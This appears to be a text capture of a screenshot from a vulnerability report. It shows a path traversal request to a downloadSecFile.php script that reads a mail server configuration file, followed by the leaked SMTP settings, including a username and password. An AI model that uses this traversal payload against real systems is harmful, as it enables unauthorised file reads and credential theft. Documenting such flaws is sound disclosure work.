 https://192.168.222.101/src/module/opt/downloadSecFile.php?url=/UploadFiles/..\/src/inc/conf/mailSvr.conf
C:\Documents and Settings\Administrator\Local Settings\Temp\downloadSecFile.php - Notep
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
mysql_log.txt downloadSecFile.php
1 [mail]
2 server = "smtp.163.com"
3 port = "25"
4 user = "username@163.com"
5 pass = "admin"
6 from = ""
7 enablecheckusr = "1"
8